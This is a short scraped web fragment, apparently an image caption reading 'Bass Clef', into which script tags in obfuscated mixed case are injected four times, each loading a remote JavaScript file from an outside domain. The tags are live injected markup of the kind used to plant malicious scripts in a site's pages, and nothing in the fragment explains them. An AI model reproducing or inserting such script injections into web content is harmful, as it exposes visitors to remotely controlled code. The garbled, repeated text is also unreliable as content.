 Bass Clef<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt> Bass Clef<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>